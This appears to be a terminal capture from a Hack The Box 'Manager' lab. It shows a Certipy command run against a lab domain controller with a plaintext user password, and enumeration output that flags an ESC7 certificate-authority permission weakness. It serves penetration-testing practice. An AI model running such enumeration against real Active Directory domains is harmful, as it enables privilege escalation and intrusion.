 ~/HTB/Manager/Certipy-4.8.2 certipy-ad find -vulnerable -u raven@dc01.manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.139.52 -
stdout
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : manager-DC01-CA
    DNS Name                            : dc01.manager.htb
    Certificate Subject                 : CN=manager-DC01-CA, DC=manager, DC=htb
    Certificate Serial Number           : 5150CE6EC048749448C7390A52F264BB
    Certificate Validity Start          : 2023-07-27 10:21:05+00:00
    Certificate Validity End            : 2122-07-27 10:31:04+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : MANAGER.HTB\Administrators
      Access Rights
        Enroll                          : MANAGER.HTB\Operator
                                          MANAGER.HTB\Authenticated Users
                                          MANAGER.HTB\Raven
        ManageCa                        : MANAGER.HTB\Administrators
                                          MANAGER.HTB\Domain Admins
                                          MANAGER.HTB\Enterprise Admins
                                          MANAGER.HTB\Raven
        ManageCertificates              : MANAGER.HTB\Administrators
                                          MANAGER.HTB\Domain Admins
                                          MANAGER.HTB\Enterprise Admins
    [!] Vulnerabilities
      ESC7                              : 'MANAGER.HTB\\Raven' has dangerous permissions
Certificate Templates                   : [!] Could not find any certificate templates